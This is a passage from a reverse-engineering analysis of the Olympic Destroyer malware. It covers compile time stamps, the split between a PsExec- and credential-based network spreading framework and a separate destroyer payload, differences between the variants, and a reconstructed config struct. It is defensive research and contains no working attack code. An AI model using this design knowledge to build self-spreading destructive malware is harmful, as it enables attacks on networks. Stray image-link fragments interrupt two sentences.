PsExec in resource 104 is the original copy of PsExec, thus has the original time stamp. A time difference of four to nine seconds for each binary sounds realistic, given only a few dependencies on external libraries. Unfortunately, the compilation with the biggest external dependencies, the DLL in resource 101 where SQLite is used, seems to be the first binary in the build chain. This is where I would have expected to see the biggest gaps in between thetime stamps. But as it is the start of the build chain, we cannot compare it to any binary built before it.

By looking at the gaps, we can also see that everything except the destroyer part seem to be compiled in one block.

Also the more complex version of Olympic Destroyer seems to be compiled five minutes before the simpler version. Most probably the attacker(s) just compiled the first set of Olympic Destroyer, before commenting out the one function using PsExec (implicitly removing all the used sub-functions), and then recompiled the whole set.

It is noteworthy to point out that both versions of Olympic Destroyer use the very same copy of the destroyer component. Not only the compilation time stamps are the same, but also their hash sums.

### **Summary**

This article has shown the innermost working of the malware called Olympic Destroyer. We have seen that by pure reverse engineering of the malware samples, a plethora of information can be obtained and deduced.

The analysis indicates that Olympic Destroyer consists of two completely independent parts: The first one is a framework for network spreading using resource 101 to 104 in order to spread as fast and as far as possible in the local network. The second one is the destructive component. Both parts work completely independent from each other. Resource 101 to 103 have a strong logical dependency on the main binary by receiving the decryption key as well as the name of the named pipe as arguments. And the main binary depends on the information returned from the resources 101 to 103 formatted in a certain way. In contrast to that, the destroyer in resource 105 is only dropped and executed in a fire and forget manor. No arguments, return values or status codes are exchanged.

So I think it is correct to state that everything except the destroyer is merely a vehicle in form of a spreading framework to deliver a payload. And the delivered payload is the destroyer. In theory every other payload could be delivered by simply exchanging the resource 105.

We have also seen that Olympic Destroyer comes in two different versions, which have been spread in two different networks. The spreading algorithm differs in the way that credentials stolen on one system are not carried on to the next infected system in one version. It is unknown to me why the differences exist. Reading the Kasperky article indicates that the attackers already had a strong foothold in the *g18.internal* and *Pyeongchang2018.com* network. So it might have been enough to spread only one hop from the initial infected machine. This decision could also be influenced by the defensive mechanisms employed at the targeted network. A proper network monitoring tool should mark the execution of PsExec as red flag, which might have been the reason to remove this part of the spreading algorithm. The analysis of stolen credentials in the network of *ATOS* indicates that the attackers had a weaker foothold in the network, since, juding by the samples I looked at, only two sets ofcredentials were stolen on the initial infection (compared to 44 in the simpler variant). All other credentials were added during the spreading in the network. This weak foothold might have been the cause to go with a more aggressive spreading algorithm.

# **Appendix**

Config structure as used in Olympic Destroyer:

*struct config { DWORD credentialsVectorStart; DWORD credentialsVectorEnd; DWORD credentialsVectorMaxSize; CRITICAL\_SECTION critSect; WSADATA wsadata; char ressourceHpath[1024]; char randomTempPath[1024]; char ressourceIpath[1024]; char selfModulePath[1024]; char domainName[256]; char accountName[256]; char domainAndAccountName[256]; char v13[256]; DWORD bitness; DWORD bVersionGreaterEqualVista; DWORD bVersionSmallerEqualXP; DWORD bHasSelfDebugPrivs; DWORD bIsServiceOrAdmin; DWORD bIsUserAccount; };*

Hashes used for analysis: